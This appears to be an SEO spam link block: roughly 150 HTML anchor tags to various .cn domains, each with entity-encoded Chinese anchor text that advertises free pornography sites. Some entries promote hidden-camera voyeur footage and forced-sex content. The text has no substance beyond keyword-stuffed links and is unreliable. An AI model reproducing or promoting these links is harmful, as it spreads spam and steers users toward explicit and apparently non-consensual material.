<a href="http://gylwzx.cn" target="_blank">&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x79C1;&#x62CD;</a>|
<a href="http://moneyexpress.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://mengyankwm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kqnpp.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jkakjf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://koacxbdh.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://selkirk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dmqr9t8.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://xz163.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://leanmall.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;av&#x7279;&#x9EC4;1</a>|
<a href="http://wangzhuanruanjian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koobbb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mediumstar.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hmzu.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hailon.com.cn" target="_blank">999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://duisxrbsf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;AV&#x9EBB;&#x8C46;</a>|
<a href="http://3iis.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://hnjinlong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wuhanmanuli.com.cn" target="_blank">66lu&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://05778.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://asktom.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://vtsu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://intefushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://fanxingys.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;</a>|
<a href="http://jphjj.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://kenduola.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7F51;&#x5740;&#x8272;&#x6B32;</a>|
<a href="http://schoeler.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;69&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://shanfumian.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://tt799.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quane.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://bfhforyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hngongyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://taobaoyingshi.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://hbtaibo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kantor.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x9A9A;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://incisive.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abmei.cn" target="_blank">&#x767D;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guolinshiye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://nhqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnhuachen.com.cn" target="_blank">&#x4F18;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xjkzy.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sfjxjj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E0;&#x6781;&#x54C1;15p</a>|
<a href="http://lyfff.cn" target="_blank">&#x7537;&#x4EBA;&#x7528;&#x5634;&#x6DFB;&#x5973;&#x4EBA;&#x79C1;&#x5BC6;&#x89C6;&#x9891;</a>|
<a href="http://lbso.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dbyue.cn" target="_blank">2021&#x5E74;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://comov.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://sfind.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qzhe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://ee45rokc.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dianyognqi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://vp33.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://du110.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x7230;XXX&#x2169;&#x6027;69</a>|
<a href="http://gtif.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vin-restaurant.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://beetribe.com.cn" target="_blank">&#x6781;&#x54C1;&#x5AE9;&#x6A21;&#x4F17;&#x7B79;&#x798F;&#x5229;&#x5199;&#x771F;&#x89C6;&#x9891;</a>|
<a href="http://youxizixun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jinpailvshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://cociu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://urlby.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://3116.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jiatour.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pia520.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x5C4F;</a>|
<a href="http://walz.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://duisxrbsf.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yournews.com.cn" target="_blank">&#x54C1;&#x8272;&#x5802;&#x514D;&#x8D39;&#x8BBA;&#x575B;</a>|
<a href="http://xinyuangroup.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://d8mn.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://csdhj.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x521B;&#x65E0;&#x7801;AV&#x60C5;&#x666F;&#x5267;</a>|
<a href="http://yubainian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hqrrx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;</a>|
<a href="http://cjtjx.com.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://82sw.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://halele.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://haarlem.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://eltradu.cn" target="_blank">&#x4E45;&#x4E45;88&#x9999;&#x6E2F;&#x4E09;&#x7EA7;&#x53F0;&#x6E7E;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;</a>|
<a href="http://enablesoft.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guyuegz.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yspxw.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://famfm.cn" target="_blank">&#x4EFB;&#x4F60;&#x8E81;x7x7x7x7&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://foch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hbshiyan.cn" target="_blank">www.&#x56DB;&#x864E;com</a>|
<a href="http://banwa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7396;&#x7396;</a>|
<a href="http://bhtkrs.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmgyax.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x8273;&#x5987;</a>|
<a href="http://cuolv.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://fsylpkf.cn" target="_blank">&#x8272;&#x540A;&#x4E1D;&#x6C38;&#x4E45;&#x6027;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://idiq.cn" target="_blank">&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunpost.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nvof.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rm31.cn" target="_blank">&#x6B27;&#x7F8E;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://lansem.cn" target="_blank">&#x65E5;&#x672C;xxx&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hwg4fr1.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zyt2009.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://lydxp.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tigerfund.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://mheal.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://menpan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://xs8000.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://jinmx.cn" target="_blank">&#x9752;&#x8349;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;1818</a>|
<a href="http://smxradio.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://menpan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXXX&#x9AD8;&#x6F6E;</a>|
<a href="http://hcttz.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dongshanling.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://geekloop.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://a6155.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://lihwted.cn" target="_blank">&#x6700;&#x5168;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://baqjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://eyeskm.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;120&#x79D2;</a>|
<a href="http://hb12thgames.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://fdcsh.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5F71;&#x9662;</a>|
<a href="http://honghuhr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x56FE;&#x7247;</a>|
<a href="http://shyangguang.com.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lvyinyuanyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://zybond.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itrui.cn" target="_blank">&#x4EA4;&#x6362;&#x914D;&#x4E71;&#x5A6C;&#x7C97;&#x5927;</a>|
<a href="http://ngocb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://keyme.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://buaipl.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://halele.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW</a>|
<a href="http://baofeng8.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;g</a>|
<a href="http://bme-cams.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bldajing.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://biguang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://eaglefly.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://lawstudy.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;v&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://bysbzx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vtsu.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://liveticket.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://tascc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;</a>|
<a href="http://gylida.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
